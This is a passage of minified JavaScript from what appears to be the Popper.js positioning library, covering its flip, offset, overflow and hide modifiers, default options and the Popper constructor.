e=a.offsets.popper,n=a.offsets.reference,o=Math.floor,n="left"===d&&o(e.right)>o(n.left)||"right"===d&&o(e.left)<o(n.right)||"top"===d&&o(e.bottom)>o(n.top)||"bottom"===d&&o(e.top)<o(n.bottom),r=o(e.left)<o(l.left),i=o(e.right)>o(l.right),s=o(e.top)<o(l.top),e=o(e.bottom)>o(l.bottom),o="left"===d&&r||"right"===d&&i||"top"===d&&s||"bottom"===d&&e,f=-1!==["top","bottom"].indexOf(d),r=!!p.flipVariations&&(f&&"start"===u&&r||f&&"end"===u&&i||!f&&"start"===u&&s||!f&&"end"===u&&e);(n||o||r)&&(a.flipped=!0,(n||o)&&(d=h[t+1]),r&&(u=te(u)),a.placement=d+(u?"-"+u:""),a.offsets.popper=H({},a.offsets.popper,E(a.instance.popper,a.offsets.reference,a.placement)),a=T(a.instance.modifiers,a,"flip"))})}return a}function re(e){var t=e.offsets,n=t.popper,t=t.reference,o=e.placement.split("-")[0],r=Math.floor,o=-1!==["top","bottom"].indexOf(o),i=o?"right":"bottom",s=o?"left":"top",o=o?"width":"height";return n[i]<r(t[s])&&(e.offsets.popper[s]=r(t[s])-n[o]),n[s]>r(t[i])&&(e.offsets.popper[s]=r(t[i])),e}function ie(e,t,n,o){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+r[1],r=r[2],s,s,f,a,a;return i?0===r.indexOf("%")?(s=void 0,h(s="%p"===r?n:o)[t]/100*i):"vh"===r||"vw"===r?(a=void 0,("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i):i:e}function se(e,r,i,t){var s=[0,0],f=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(L(t,function(e){return-1!==e.search(/,|\s/)})),n=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/),o,o;return(o=(o=-1!==e?[t.slice(0,e).concat([t[e].split(n)[0]]),[t[e].split(n)[1]].concat(t.slice(e+1))]:[t]).map(function(e,t){var n=(1===t?!f:f)?"height":"width",o=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)},[]).map(function(e){return ie(e,n,r,i)})})).forEach(function(n,o){n.forEach(function(e,t){k(e)&&(s[o]+=e*("-"===n[t-1]?-1:1))})}),s}function fe(e,t){var t=t.offset,n=e.placement,o=e.offsets,r=o.popper,o=o.reference,n=n.split("-")[0],i=void 0,i=k(+t)?[+t,0]:se(t,r,o,n);return"left"===n?(r.top+=i[0],r.left-=i[1]):"right"===n?(r.top+=i[0],r.left+=i[1]):"top"===n?(r.left+=i[0],r.top-=i[1]):"bottom"===n&&(r.left+=i[0],r.top+=i[1]),e.popper=r,e}function ae(e,o){var t=o.boundariesElement||c(e.instance.popper),r=(e.instance.reference===t&&(t=c(t)),b(e.instance.popper,e.instance.reference,o.padding,t)),t=(o.boundaries=r,o.priority),i=e.offsets.popper,n={primary:function(e){var t=i[e];return i[e]<r[e]&&!o.escapeWithReference&&(t=Math.max(i[e],r[e])),D({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=i[t];return i[e]>r[e]&&!o.escapeWithReference&&(n=Math.min(i[t],r[e]-("right"===e?i.width:i.height))),D({},t,n)}};return t.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";i=H({},i,n[t](e))}),e.offsets.popper=i,e}function pe(e){var t=e.placement,n=t.split("-")[0],t=t.split("-")[1],o,r,o,n,n,i,n;return t&&(r=(o=e.offsets).reference,o=o.popper,i=(n=-1!==["bottom","top"].indexOf(n))?"width":"height",n={start:D({},n=n?"left":"top",r[n]),end:D({},n,r[n]+r[i]-o[i])},e.offsets.popper=H({},o,n[t])),e}function le(e){if($(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,n=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}function de(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,o=o.reference,i=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return r[i?"left":"top"]=o[n]-(s?r[i?"width":"height"]:0),e.placement=O(t),e.offsets.popper=h(r),e}for(var ce=["native code","[object MutationObserverConstructor]"],t=function(t){return ce.some(function(e){return-1<(t||"").toString().indexOf(e)})},ue="undefined"!=typeof window,he=["Edge","Trident","Firefox"],me=0,n=0;n<he.length;n+=1)if(ue&&0<=navigator.userAgent.indexOf(he[n])){me=1;break}var ge,ve=ue&&t(window.MutationObserver)?P:j,B=void 0,C=function(){return B=void 0===B?-1!==navigator.appVersion.indexOf("MSIE 10"):B},be=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t=function(e,t,n){return t&&Me(e.prototype,t),n&&Me(e,n),e},D=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},H=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t],o;for(o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},we=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],S=we.slice(3),ye,xe="flip",Oe="clockwise",Ee="counterclockwise",Le,Te={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:pe},offset:{order:200,enabled:!0,fn:fe,offset:0},preventOverflow:{order:300,enabled:!0,fn:ae,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:re},arrow:{order:500,enabled:!0,fn:ee,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:oe,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:de},hide:{order:800,enabled:!0,fn:le},computeStyle:{order:850,enabled:!0,fn:Z,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:K,onLoad:Q,gpuAcceleration:void 0}}},t=(t(W,[{key:"update",value:function(){return q.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return X.call(this)}}]),W);function W(e,t){var n=this,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=(be(this,W),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=ve(this.update.bind(this)),this.options=H({},W.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e.jquery?e[0]:e,this.popper=t.jquery?t[0]:t,this.options.modifiers={},Object.keys(H({},W.Defaults.modifiers,o.modifiers)).forEach(function(e){n.options.modifiers[e]=H({},W.Defaults.modifiers[e]||{},o.modifiers?o.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return H({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update(),this.options.eventsEnabled);e&&this.enableEventListeners(),this.state.eventsEnabled=e}function Me(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return t.Utils=("undefined"!=typeof window?window:global).PopperUtils,t.placements=we,t.Defaults=Te,t});